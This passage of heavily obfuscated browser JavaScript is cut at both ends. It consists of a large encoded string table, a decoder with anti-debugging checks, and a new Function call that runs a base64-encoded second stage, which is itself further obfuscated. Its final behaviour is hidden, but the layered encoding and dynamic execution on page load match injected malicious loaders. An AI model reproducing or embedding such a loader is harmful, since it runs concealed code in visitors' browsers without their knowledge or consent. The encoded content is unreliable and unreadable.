S','sLLHBe1Us1n0sKTeqJrnEKzStenKr1DUAZfkEwTZwtf0','wwToq2nWsZbRB01iz3PprffZsJjgAgvdz25lu3rks0rc','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','mtCYmZmYufHQvxvy','CKSXyZjoq2nZsJnVEu0YtK1vmJHYvNPsweP5D25HBKP4','vM9zmujuyJa4BKXdzgLtwfzQvJfctu1ty3nkmwmYvNPc','AZvQu1voDLrPy3nkmwrryLrKmu9hDgLwmuzysNL3BLyX','C1fPEerlwhr5wLHsmwnTngDJq2H4teHnC2rtEdjmsgDZ','sefZy1nSn2nTvJbKweP1suHbCMnuDdLmr05Iu1nND2ve','nKLcqNfKyG','tM9kEwXKs1n4A1CXuw9nsgD6tKDnC0OWwMfLvfvUs1yX','CeSWA29nsgD4wKDjC0OZuJbrmffUs1n0sKTeqJrnALeX','wLnhsw5lvJbVzfn3D2verMHlu2S3zLnRC2numxvAwgnN','D2vetxPpvgD5t1roA1D5zeXABKiXwwXJBLHumdLqwfz1','BKXdzfHov0uZwvCXCK5hEeHkExDUvJa5mK1hBfHomLjx','BgrrwvnJC0OZtKrIEMrytKD4A1zRtNjrEwnZsJfJmfqY','vLjzsNLSzeThz3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','BKTwmg9su2S3zLnRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','y3nkmwXIzezfBKTwmg9zBLj2wvn4D0TwDfvlrei0txPw','tenKB1PfCgPwA296wKv0seP5D25wmdKWwKuXsMjhuK1r','rePRtNL3BK4WrwXpu2nWsZbRB01iz3Lnv0LZsJnsu1eW','sZfJmgnRmvHvrtHUtenKA1eYoxLLBKzZwKzkseP5D25L','reK1tvn3BMjSwJzxAwnWsZbRB01iz3PnAMDZsJjwD0Pv','sM1mq2qWzevoruP5A3jtu2D3zurgA1PPD25rBgHXvxLJ','u1PfowXvBvjqvti5yuP5D25wmuy1yLzKuMrhtLDzvK1U','yMLcA1CXy29nsgD4t0rzC0OZCfvlv3DUs1yWB2rPEdrm','wfvfyZrJBtfYwJfKuMnty3nkmwrrzwTgAfnhuMTuBKvU','sNvjr1jIvxLND2vettbzAxDUsLHzBff5y3byu2Hfs1r0','we5RtMXAwevUtenKwfvTnvDwELzSuLzJmLj5y3nkmJf0','EeXdzhvwBNbHsNLRCLntz3DLrfjRt0n3BKTeAfnoEwnW','we5IwKz0v0TeqJrorezQtenJD1zTzZvkEwXKvZfzB01i','vNPwCeP5D25wmdLnt0vkAfrTuLnzu2nZsJjABK1yzfHv','vZb3B01iz3PnBu1ZsJjwD0Pvvw5lvJbVuvnRn1KYoxvK','mdDHENHZtZjZCKT5BdDKr2HWyZfZBLyYotjurvzRsJeX','q2ryvwPRmMruAhjlmwrqwLnJC0OXzfnxrKzcvtj0nLyX','verKALmYmxzrmwmWvhLJC0OXyZnnmLjtv0rSmgryrw5m','yZfwmgXyvwPKALnStNzwEwnZsJfJm1uYrLHvv2T4vJfk','s1n0sKTeqJror1v3tenKALntAe1kEwTYu1nND2vettbp','sJnsu1eWuw5lu3rks0rcne16uxLmq2rYtwWXDeP5A3jt','sxDku2nWsZbRB01izZbnr0vZsNPcv2feA25lu3rks0rc','s1yWovntz3DLre0WwKn3BKTeAfnoEwnWsZbRB01iz3Pz','q2ruvw1sBKP5A3jtu2D3zurnm05PD25lA2rIvNLJCeSW','s0rcne1xutbmq2r1vM5WyuP5A3jtu2D3zurjD05PD25k','rei0twPSBeXdzgXJq1zgsNLSzfbxwJfIBu4WyvC5DuTi','uw0XvvDdy3blmgTVtuHNEvLurxnkme5fs0HJBKTtDePl','q1DhCfrkEwTYu1nND2vesM1nAxDUvMS4Egjty3blmgTV','vJfJmLPhuKPLsgTUtenKwe5fsMTvAMH2tLvnngiWrw5m','uZfKuMrSvw5mq2ryvuvOmLyXqM9ArwrozfnJC0OXyZfw','AhjArMrryuDotfeYDgHkExDUvNPvDLPgwNrImKzytKHz','wfiXy200z2fQDhLAwfiXy200z2rhAhbJmxnUwwToswnS','vuDsAeP5D25wmuzhwKzkAK5tovHvvZbUtenKwe5RtKrw','tKn3BLfSAhfvEwnWwfqXBwrxnwPKr2X2yMLOruXfvxbL','zffHvZbUtenKwe4XsMTwBMHpwtfgngvty3nkmwmWyLuX','uMTvru5Yu1nJC0OXzfbsruzyvdfWA1iWDfHkExDUvJfc','u3rks0rcne1Qqtnmq2mZuvnvnuP5A3jtu2D3zuroBfPd','zhnAvZvUzeDNBLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4','BgvUz3rO','rtLJq3H6ufDsyLzPz3DLrfjRwML3BLfSAhfvEwnWwfnO','wxPJC0P5zZrvAMnUs1n0sKTeqJrorgrRtenJm1ftvtvk','tunvBKTtDePlrei0ttjwBuXdzgXom0zesNLRCLntz3DL','yZjwsMjUuw9tq2D3zursAu15D25nvezyuLnJCeTtC3rJ','z3LoBvfZsJjSA1D5B25lu3rks0rcne1QwxLmq2mXvJjk','rw5mq2ryvwTsuLeXAfDArtvisNL3BLLxwxDHmLe0ytnn','DeLwmuu0sNL3BLz6vxDABMXuyJnAwfqYmg5mq2r4vti5','uMHAALLWtengBwrxnwPKr2X2yMLNCguZwMHJAujkufy4','uKPrmJLOsNL3BMjirNDzmhHOvg1stLz5y3nkmwrstvzc','tenKzgjRnwPkEwTYu1nND2verM1AAxDUs2TKyLz5y3bl','sZbRB01iz3HzELfZsJfAue1xmg5lu3rks0rcne5erM1m','ExDUy0voDLPvtLLrBvjlvNLJC0OYwMLJwgnUtenKwfvU','z3HpvevZsJjwD0Pvvw5lu3rks0rcne1QtMLmq2rSwxLW','u3rks0rcne1QuxLmq2ruvw1sBKP5A3jtu2D3zurjELPd','utrAq3DUuJjRB2nPy3byvdfks0rcne1xrMXmq2r3tJfA','zfjmmLjpv1DsA1rftNjLq2nZsJfJmfqXzdzvmJGZvJa5','Bfjwmue0sNL3BLz6vtblm2rRyKDov1z5y3nkmwrtv0n0','y01QDhy','zurnm09dD25zv0y0s0nJCeSWA29nsgD5tuDrC0P5zZrv','s0rcne1QsMHmq2q1zhLsweP5A3jtu2D3zurgAfPdD25A','sgD6tKrfC0OZuJbrmffUs1n0sKTeqJrnALKXtenKrfqW','sgD5t1rzC0OYnhLKrM9Us1n0sKTeqJrnEMCZtenKDvzU','v1OXyM1omgfxoxvlrvfWztnAAgnPqLrqvxC3y21wmgry','nKP5A3jtu2D3zurnm1LtD25KmdvutvnJCeSWA29nsgD5','ELPxsxnkmgrsyJnrBKTtDePlrei0tKrnEuXdzgPtu2Hn','mfDTtKXJBuPgzvzJBKXdzhjAvLjivJfcB1PfChHkExDU','wvn3BLzRohHIu2nWsZbRB01iz3LoEMTZsJeXnfqYuw5l','D1z6zerkExDUvJfcq1Pfow5Jr05xzdbOrfyXsJjHvMmZ','vMS4Egjty3blmgTVtuHNEvPeqxnkmwXIzezfBKTtDePl','BwHusNL3BLOXBfDzmvP5v21stfj5y3nkm3aXttjosLDv','zfjzA0zdyLDZmfyXrNrkExDUutfoCMjSyZfwmePZy1nJ','vfzKu09iCfHvvMnUtenKwe4WovDwELjevKzKu2jty3nk','ne1xsxHmq2q1yM1kmKP5A3jtu2D3zurgALPdD25AwefS','q2H4teHnCe8Zmhnzmxrks0rcne0YwxLmq2q1zhLsweP5','r0z5yZjwsMjUuw9tq2D3zuroA05dD25LBffWyKnJCeTt','rKTuDdLmruPIvenND2vesxHzu3DUyMXAnLDPy3byvdfR','qLDHrgTUs1n0sKTeqJrnBvzRtenKmMnQqwXkEwTYu1nN','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmhrOuKHcCMrt','BKTtDePlrei0txPNmuXdzfjosfPtsNLRCLntz3DLre13','u1nND2verMHAAxDUwKrgwLPPy3blmgTVtuHNme16wxnk','yZfOs1PgqLHkExDUvJa4nvnfsKHJr1jjy1nJC0OWvKrI','sfeYC3LkExDUywToCLnwzfnprwXyvuvZBKXdzfHvqZLR','sMvkEwTYu1nND2veuMLoq3DUsLDACLPty3blmgTVtuHN','tK9prZLdvNPwBeP5D25LA05Yuw5grgeXCdrsEwnZsJfK','EvL6rxnkm2X1ww5zBKTtDePlrei0twPREuXdzhvwBNbH','me0YuxnkmgrWs0HjBKTtDePlrei0txPrneXdzhvwBNbH','vM1NnuP5A3jtu2D3zurrm1PPD25LBffWyKnJCeSWA29n','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','muXdzfPxm1jssNLRCLntz3DLre0XtwL3BMjQsJbxAwnW','y25mq2ryvda1A1j6qNnArKz0yNPfBKXdzgLxwfjQvg5r','tenKm1rStxHkEwTYu1nND2vettjAAxDUyNPwmfvty3bl','BLyXstbpvMrqzeDotLPfC25mq2rPyLDZmvyXsxDHr3rO','owPvrK5YuKnJC0OXzfbLAMHyvuzWA1vUwLbkExDUvNPs','mtrumLfUs1yWB1PgDfvlrei0tw1vmeXdzgXzExa2sNLS','q2nZsJjSvgj5DhbuvvPRu0CXCK1iAZrImMXgy3K5ALzT','vejyvwPgAuP5D25wmujXtvvsAeWYuLvJu2nZsJnOBe0Y','mKXdzgXJq1zgsNLRCLntz3DLrfjPtwL3BLfTmvvxq2nW','BtvywKDfBKXdzfHuEMXqyvvRELPfEeHkExDUvJfcEvfy','zurkAK5dD25IAKOWv2LJCeSWA29nsgCWwKDjC0OWtLbs','sgXjtJjsufj5y3nkm1jOu21sse9hDgXAmKvUtenKwe5g','rfjdy3blmgTVtuHNEK5QA3nkmKzOzunNBKTtDePlrei0','m2fxnwTIm2nZztmWCeXivtLIBvyZsuzkBfOWvJrJq2HR','sMTAEwnWsZbRB01izZbove1ZsJnbm1zSB25lu3rks0rc','vuu1A1rvmu9Arxb0yNK4BKXdzhvvmJLcvNPwwfzxAgHk','z3DLreu0wvn3BLKWA29uq2nWsZbRB01iz3HAv0LZsJbK','wNLImJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjs','CKP5D25wEMruwJbksKWYtLbJu2nZsJnSvgeZrLHovgD3','rvnvCgTtBuvUtenKwe5eqLrwmuPRwtb4DgiZrw5mq2ry','yLzdz3DLreK0t0n3BLLxrJrlq2nWs3LKALPtzgrlsevZ','sKTeqJrnEKf4tenJB09gstnkEwTYu1nND2veuxPoq3DU','zgTumLL2wKv0DgiWy25mq2qZvti5v1z6vtfwrMrrwvnJ','uti5s0P5D25HrK52v2TgALzTuLnwEwnZsJjwrgeZAfHv','q2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZBMjh','u3rks0rcne1uzZfmq2rStJngreP5A3jtu2D3zurkAu9t','Bfjty3blmgTVtuHNEK1uqxnkmwXIzezfBKTtDePlrei0','EwTYu1nND2vesMHou3DUwfHOufPdy3blmgTVtuHNme1T','wxHyu2TWsMLAA1CWA29nsgCWtvrNC0OXzfPtr0LUs1yW','zurrme9dD25Jrgrxv2LJCeSWA29nsgCWwvDfC0OYC3Ly','sNrwrMDUs1n0sG','C3bSAxq','r1jlwLznBKXdzenABKjQvdbSmfKWoxHkExDUwKzoCMnw','wKv0vgeWog5mq2reyuHsA1zSA3PArKz4sNL3BLfvEhDz','AhPkmtbVzeDOCgmXC25vBvzUyvvoAuOXmhbpmZbZyvzZ','uw5lu3rks0rcne5ez3Lmq2rSwxLWnKP5A3jtu2D3zurr','otqXmuzXqLPeyq','nJi5mJCXy0LTtMLO','D2vesxPpu3DUvvrsmLvPy3blmgTVtuHNme5htxnkm1P5','q2ryvhPfEgjysNnArwHisNL3BLz6zenArwH0yJa5Ewjx','u2nZsJfKuMjRwLHvrwnUtenKBwjxovPwmdLXww5sDgeW','v3DUs1n0sKTeqJrnv1K0tenKDvjPtM9kEwTYu1nND2ve','CLntz3DLrfeXtKn3BMj6vJbvu2nWsZbRB01iz3PovfLZ','s0rcne0YuxLmq2revdbKueP5A3jtu2D3zurnnu5dD25I','muz4uw1ov1Lty3nkmwmWvM1ss1uYounLrZf2uxLJC0OX','Ae55D25lrgHttNLJCeSWA29nsgCWtKDvC0OXrtbKBeLU','z3LnmKvZsJnSDvLUww5lu3rks0rcne1Qvtjmq2rStJng','C0OWtKrImLz2wxPoALiXy25mq2ryvwXAA1n6sMTArwX0','CgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnzmxrk','rMrqwvnJC0OXyZfIv2HyvwToCvyXsNbkExDUvJfgmLjf','suXzuw8','D25smuz2zenJCeSWA29nsgCWwwPRC0OWstnovu1Us1n0','qtLwAxGYufHgyLLuqw9nsgCWttjzC0OYvtnJvu1Us1yW','vKvxvwHnsNL3BLz6wKHLsfP5yw1RBKXdzg5rmJL2vNPw','B01izZbov0vZsJfSr2rivw5lu3rks0rcne1TtMTmq2r2','nLzdBhnkEwTYu1nND2verM1oAxDUzwXrCgjdy3blmgTV','wMXoCKSYtNHkExDUvNPzD1iXyZjLvMHyvurNBKXdzfHo','ruTiy25lu3rks0rcne1Trtvmq2qYy2PbBeP5A3jtu2D3','q2nty3nkmwrswMTwwe5hmxDwELPysNL3BMr6AhjpseP6','zurnELLPD25xvvOWzfnJCeSWA29nsgCWwKDvC0OZCfvl','B2jQzwn0','mxzKrMmZy0DsvK1Quw5mq2r5yuD4A1nRze9ArxHisNL3','uMjkmMrizw10Dfftzgrlr01ZwwLRC1H6qJrnEK01t0rj','y3blmgTVtuHNEq','m1POy2LcD1btrwHxmta3y21wmgrysNvjr1OXyM1omgfx','mLz3sLvvBKTtDePlrei0txPbD0Xdzdzwq2XZsNLRCLnt','ELeYouHHmKzxwtbKseP5D25wmuPHwtfwrgj6wKvpr3mZ','zZbArffZsJeXDvrTtw5lvJbWudnKCgjTuNzKENbevZaW','tw5lu3rks0rcne1Qwtnmq2mZuvnvnuP5A3jtu2D3zurs','me1uA3nkm1jtutbrBKTwmdLtu2D3zuroBe55D25rBtfv','zuzJm1r5y3nkmwmZu21svLDxwLfrBgnUtenKBLDdowPw','muPpwKu1sfzTuLzIv3q0sNL3BLKYmxzwme56y0DstLz5','sNrkExDUvNPwse5xrtrHmMrZvNLJC0OWrKPmmLjot0D0','m3bvs1D3BKTtDePlrei0ttjnmeXdzgXJq1zgsNLRCLnt','zfnnvwq1yLD0C1yXqKrkExDUvJfcnu9fvNrHmJfyvdjf','DePwmuOXsNL3BLyXsLHrweP0ytiXwfvUrw5mq2rcuti5','txPvEeXdzefAAveWsNLRCLntz3DLreKZt0n3BLyYovLA','sgCWt0rzC0OWwMfLvfvUs1n0sKTeqJrnALuWtenKq056','ExDUzwToDLvwyZfvBvjuyLD0m0P5D25LBtfYtMTrngeX','rtDMu3HQvZbRB01izZboreLZsJffmgrSsw5lvJa5wM5w','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','rtbKBeLUs1nZBG','s1n0sKTeqJrnmK0ZtenKuK5iwLnkEwTYu1nND2veuMPn','ugvyyZrHmgryvdbZBKXdzg9prZLsvJa4EfDxmxHkExDU','rviXzfnJr1jxzfHfBKXdzfHov2XuyZfoDK9wzfnsEwnZ','tKv0ELz6vKrkExDUvNPsC1PgrNHHAKyYvNLJC0OXyZfJ','ExDUzuzoDMfwyZbIr1jnyLD0AKP5D25sv2D6wtbWALzi','vgHYs3LJC0OYvKrHEMXyvdjSDwmXy25mq2ryvdbsDwvg','sZbRB01iz3Ppr01ZsJjvm2nvtw5lu3rks0rcne5eAZbm','zfHum2HRvdbKsW','D0Pty3byu2TTsMToyLrtz3DLrff6txL3BLHxnu9zEwnW','ELjWuM5smfLUrw5mq2rOt0D0ELyWohDIrMrryvnJC0OY','v1fZsJnsu1eWuw5lu3rks0rcne1xtMLmq2rAvZnsuKP5','muH5qvvfDG','sgCWt1DjC0OZze9vEKvUs1n0sKTeqJrorev6tenKnLzd','Bffyuw5yu2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0','mfzTuKPprZLjvNPvnuX5y3nkmLz0ytnwwfvRnwPwrZfY','Dgnty3nkmwrszuDss01wCgTumu52wNLJC0OZqNrHmwXy','C0OXzfburvzhyLD0sfyWohDkExDUy1zoDMvSyZnAAKjy','vgr4uxLJCeSWA29nsgD5tNPJC0OYuxHxv1LUs1n0sKTe','u1nND2vesM1nExDUuJjRB2nPy3blmgTVtuHNme16qxnk','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','zfHkDuLiqtLqvdf4tZmWC1KXDePlrei0txPkBuXdzeHv','BKTtDePlrei0tKrvEuXdzgrlr2rksNLRCLntz3DLrfjR','ote0mtu0zgnYEeTP','rJH3zurnEK9uz3Lpve5Rs0DfC1LPBdDzvdfOtfrcne1u','yxbWBhK','rMmZu0DKwfvTrw5mq2r4t0D0q1jisK9zmujOsNL3BMje','sLrRBKTtDePlrei0twPbEuXdzdvKEvjysNLRCLntz3DL','u1nND2verMLzExDUuw0XvvDdy3blmgTVtuHNEu5hwxnk','CfjfrtrIEMryvwPrBKXdzfHovgHYvNPwtvuYnwHkExDU','muztwKvRngeZuLHvveeXsNL3BMrQAhjJvMmZyvvoCMnt','zuHWtLyXsM9ArLz4sNL3BMfQAhzvBgmWyKDssvrRog5m','yuP5A3jkm012sNL4ALCWA29nsgD5wwPfC0P6vLHzBdrU','v1PYwLnJCeSWA29nsgD4t1rrC0OXBgjKrKvUs1n0sKTe','BffWyKnJCfHtAZDMwfPOy2LcCeXhB3nHExHZteCWowjT','AwD0tuHNEuTTD21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOY','Bu5tuti5Dfz6vKrkExDUwKHOEu0XzfjxBvjuwvnJC0OX','mveYDePwmuOXsNL3BLz6zfHzvMmXtuDgwfqWC25mq2qY','mgGXywXWwfL5zgrqu2rJzurwAMr5DgnLreL3s2X4ne5x','tuHNEK5etxnkmLuZy1vnBKTtDePlrei0tvrSA0XdzeHH','q1z6vxDumMHysNL3BLyXrMXtvvz0yxPkwe4Wy25mq2ry','tenJEfnUtKTkEwXKufvRB01izZbnALvZsJfAue1xmg5l','B3HwmuPOsNL3BMrfAfDArKP0ytjsA1Lty3nkmfPuyJnS','uLjkEwTYu1nND2vesMTnAxDUwfHOufPdy3blmgTVtuHN','y3nkmwrtyuDstwnUAgTuvgHYv2LJC0OXzfbJr1jiutj0','BKXdzfHvvKPRuZjwmfPfCZrIm2nUtenKwfvTvtnKru5Y','zurkA1L5D25vmuPRwNLJCeSWA29nsgD6txPJC0OWsNrw','BKTtDePlrei0twPjmKXdy2XKAvzesNLRCLntz3DLrff6','ne5eutfmq2n3y1HOCKP5A3jtu2D3zursBe5tD25Avgr4','D25wEMrqvdbssLDTtKPJu2nZsJfKuLPhuKHxBKjRvvvo','AfzwELPytwXJmG','wLDnC0OXtLnAr2nUs1n0sKTeqJrnAKzQtenKnvnwvwTk','u1nND2verMLzu3DUvJi5wvPty3blmgTVtuHNEvLTsxnk','sgD5tJjvC0OZze9vEKvUs1n0sKTeqJrnBuPQtenKrfqW','C25mq2r6vfzWALzgCfnzmgHOsNL3BMvTmxjtm0P0ytfk','yM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnI','EvjysNLRCLntz3DLreKZwvn3BLLxrJrlq2nWsZbRB01i','qJrorgS1tenKmfvRtKvkEwTYu1nND2vetxDoExDUzeHs','yKnJC0OXyZjAv1jdvti5mvyWohDkExDUwJfoDK5Szfbx','C0OYrKrHmJfyvwXKyvLyrw5mq2ryvwPOvfyWouTzmdLA','tKzWA1mZrJjum2H4sNL3BLyXsMLzvMrsyuDsufOXy25m','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','tenKsgftAhLkEwTYu1nND2vestfzu3DUs2TKyLz5y3bl','C0OWtLbsmdHUs1n0sKTeqJrnEMHPtenKrfqWzfbkEwTY','s1r0ou8ZwMHJAujRufDnC1Pumw1KvZvQzeDSDMjPz3bL','yLnJC0OXzfjHveyYvtj0tfyXsNHkExDUy25JDLKWCeHu','mtbVs1nRn2zymtLlrJH3zurnEK9uz3Lpve5QtercnfKY','C1D6qJrAq3D3zurABfHtEgjnsgHOtercne56tMrmrNn3','zgLJCeSWA29nsgD6t1rvC0OYuxHxv1LUs1n0sKTeqJrn','DLfwyZfLu2nZsJfKuK9wBfHvv2HRuNPkmuP5D25wEMr0','mw1KvZvQzeDSDMjPAevmrvvWztnAAgnPqLnqvxC3y21w','ExDUyLvoDLnwyZjuBvjxttfnBKXdzhrrmJGWvNPwDgrT','ru52uxLJC0OZzhrImvzXwvHsALnfy25mq2rytMPsELz6','nwPKr2X2yMLOD0XirxnJExGXteHzCguZsMXKsfz5yMLc','ne9hDhnwmuP4sNL3BMfTmxjHvMrsvdjKAgnty3nkm1yZ','u2D3zurjmu1PD25vmuPRwNLJCeSWA29nsgD4wKrJC0OY','tenKAvLRtKDwmdG1zwLJC0OZsKXsBu5pv2Pgv0P5D25w','mJy0ntq3tMf6EMrw','y0DstLLUqMTtvZfYzfnJC0OZvM1omK5nvti5yvz6wKXk','B1PfEgTwBvjry1nJC0OXyZbwmNH6u25kveP5D25svZfY','BgrtuxLJC0OXyZbumgq2t0C5B1yWouHkExDUvJa5tfzw','C0OXyZjKr1juyLC5tLz6utfou2nZsJjNngiYCenKre5R','rZLPwvnJC0OXyZjorLjytJborfyXsMHkExDUuKvoCLPi','zurrEK9dD25nsey0yxLJCeSWA29nsgD6twPrC0P6zejk','tdjosu9hDhbKrgH2tunJC0OYow9Hwej2vtj0nuP5D25w','tenKCK1SmxrkEwTYu1nND2vesMLnAxDUyMXAnLDPy3bl','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW'];var _0x7845154z=_0x7845154d;(function(a,b){var u=_0x7845154d;while(!![]){try{var c=parseInt(u(0x206))*-parseInt(u(0x298))+parseInt(u(0x299))*-parseInt(u(0x2d1))+parseInt(u(0x1e2))+parseInt(u(0x1d0))+parseInt(u(0x2dc))+parseInt(u(0x20e))+-parseInt(u(0x214))*parseInt(u(0x1e7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7845154c,0x9501b));var _0x7845154e=window;function _0x7845154f(c,d){var v=_0x7845154d,e={};e['Sarpr']=function(i){return i();},e[v(0x2a6)]='object',e['yxfJk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x7845154d;if(k){var m=k[w(0x2de)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x243)]===d&&function(j,k){var x=v,l='2|3|1|4|0'[x(0x293)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':f['Sarpr'](p);continue;case'2':var n={};n['zdAoc']=f['ILYQo'],n[x(0x255)]=function(r,s){return f['yxfJk'](r,s);};var o=n;continue;case'3':var p=g(this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===o['zdAoc']&&typeof require==='function'&&o['cMjtv'](typeof global,y(0x2b0))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](p);};return s();});continue;case'4':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}function _0x7845154d(a,b){a=a-0x1a0;var c=_0x7845154c[a];if(_0x7845154d['GBpRYw']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7845154d['tDFGnY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7845154d['EvVpoj']={},_0x7845154d['GBpRYw']=!![];}var e=_0x7845154c[0x0],f=a+e,g=_0x7845154d['EvVpoj'][f];if(g===undefined){var h=function(i){this['pCNmac']=i,this['EgCHcl']=[0x1,0x0,0x0],this['FOFclE']=function(){return'newState';},this['LmqBGH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ATRLup']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DpjgrY']=function(){var i=new RegExp(this['LmqBGH']+this['ATRLup']),j=i['test'](this['FOFclE']['toString']())?--this['EgCHcl'][0x1]:--this['EgCHcl'][0x0];return this['BumxxT'](j);},h['prototype']['BumxxT']=function(i){if(!Boolean(~i))return i;return this['xcUibZ'](this['pCNmac']);},h['prototype']['xcUibZ']=function(j){for(var k=0x0,l=this['EgCHcl']['length'];k<l;k++){this['EgCHcl']['push'](Math['round'](Math['random']())),l=this['EgCHcl']['length'];}return j(this['EgCHcl'][0x0]);},new h(_0x7845154d)['DpjgrY'](),c=_0x7845154d['tDFGnY'](c),_0x7845154d['EvVpoj'][f]=c;}else c=g;return c;}new Function(_0x7845154f(_0x7845154e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzOTgyOTNjPVsncU5OZFFYU'+'mRVRycsJ0NMbGNOclJjU0cnLCdXT0hjVz'+'ZLalc3cScsJ1dSUCtXUS9kTDFXJywnV1F'+'pV3NDa1JXNDgnLCdDTEJkSXJKZE1xJywn'+'VzYwcGpta0ZqVycsJ1dSbkZDSkJkSFcnL'+'Cd3U2toc0pkY1ZhJywnYXJxS1dRYkwnLC'+'dXNlRVVzZWZEwxdScsJ1c1bGROU294VzU'+'5bScsJ1dST3N1OGtQV084JywnbUNrTFdS'+'V2xoVycsJ3BDazNXUmxjVW1rOScsJ0E4b'+'3FrWTNjTnEnLCdXNFpkVWRsZFZYTycsJ0'+'ZHM2NIZGEnLCdXN0twQmFKY1RXJywnVzR'+'5V1dQeURXUEcnLCdXUC9kTlNrUFdRNEMn'+'LCdXUmhjSWUzY0hnbScsJ0FDbzBXN1pkS'+_0x7845154z(0x2cb)+'dOZEtHJywnV1BWZEdZUGJXUHUnLCdjYS9'+'jS3JwZFVhJywnVzUxQVc0bGRWZ2EnLCdX'+'UGhkUDhrbldQYTgnLCdXT1g5QjhrVldSM'+_0x7845154z(0x27a)+'1raCcsJ1c2MEZXUTdjUVNvMCcsJ1dPakt'+_0x7845154z(0x1a8)+'dnhkSlpwZExxJywnaWNaZE5tazVsYScsJ'+'1dPL2RNc05kT0NrcycsJ1dQN2ROY3YvV1'+_0x7845154z(0x2bc)+'mcEcnLCdDZmRjUmJ4Y05hJywndXUvY05D'+'b1NXNU8nLCdXT3BkVThrcldQTy8nLCdnb'+'W9CRlovZE1HJywnZEtxN3Bta04nLCdXTz'+_0x7845154z(0x28a)+'sJ2lDb3VXNkJkTWdHJywndFNveWthUmNQ'+'VycsJ0FTbzVXNWhkTDhrUCcsJ1dSR0h1b'+'Wt4V1FhJywnVzQ3ZEpHekZ0cScsJ29Db1'+'hyV1pkUVcn'+(_0x7845154z(0x1cf)+'1B4ZFVta25XUjB0JywnRnROZFZta1pmYS'+'csJ3M4a1RxWXRjTUcnLCdXT2V6V09KY09'+'aaScsJ1c3UmRKbW9udENvOScsJ1dSZllX'+_0x7845154z(0x2c9)+'TVXUDNjSFNvKycsJ0JoM2NOY0xzJywnZV'+'NvMXhKeGRQVycsJ1dSR2xXT2hjT2R5Jyw'+_0x7845154z(0x277)+'JywneHFWZFZTazBuVycsJ1dQaVpXUVZjT'+'Uo4JywnV1F5a0Nta29XNjQnLCdXT2hkR0'+'poZExTa28nLCdnU2trV1JPMGtXJywndWV'+_0x7845154z(0x1d2)+'UHJta1B6VycsJ1c1YUFzSXJsJywncFhtV'+_0x7845154z(0x21a)+_0x7845154z(0x2a9)+'2WFdQcGRVSVcnLCdXUlZkSDhrZldPS3An'+'LCdXNlNNejhvd1dRMCcsJ1c1aGRKSjVPe'+'HEnLCdXUVpkVXNUTldROCcsJ3dTb0dXN3'+_0x7845154z(0x1ad)+'XNW52V09tJywnVzc4TXJTb3JXUjQnLCdX'+_0x7845154z(0x283)+_0x7845154z(0x2c2)+_0x7845154z(0x1f5)+_0x7845154z(0x20f)+'eFdRZmYnLCdXNlJkUm1vUUFhJywnbW1vZ'+_0x7845154z(0x27f)+'JkUkNvVFc2NUYnLCdXUTNjUGdaY0dORyc'+_0x7845154z(0x2d6)+'T3knLCd2eDNkTmNWZEpHJywnV1JQMUZta'+'0FXUDgnLCdXNXljbW1rTWhhJywncG1rQ1'+_0x7845154z(0x1f8))+('LCdXNWlYVzZTNldQNCcsJ2lTa09XUUpjS'+'jhrMScsJ1dRNVN3bWsrV1FLJywnVzV6WF'+'c3SmRSMWknLCdDTGxkS0cvZFRxJywnaUw'+'xNVdSTmRMcScsJ2ZDb21XNXBkVjNPJywn'+'VzVPbVc0U1pXUmUnLCd4U2tIeG1rb3hXJ'+'ywnVzVmTWdTb3BXUHhjUGhLMmd1aGNNWW'+'lrJywnV09mYVc3aXNXNnUnLCdXTzFBV1J'+'aZFNmcScsJ1dScWZXUHRjS3JXJywnV1BS'+'Y1R3YUpjeHlMbDhrWWxtb2pXNWknLCdXU'+'WxkTEh2Q1dRaScsJ2Y4a3RXT1pjTW1rci'+_0x7845154z(0x1af)+'3V09xRycsJ25Tb2dXNkZkR01TJywnbEhG'+'ZFZoL2RSQ2tHYjBYUmhTb2hDbWtCJywnV'+'zRpR1dSVmNHOG80JywneUNrNHNiN2NWRy'+'csJ2YyMTBXUUpkU1cnLCdXUnl3ckNrL1c'+'0QycsJ1c0NGl5U29MV1EwJywnV1F1S3VD'+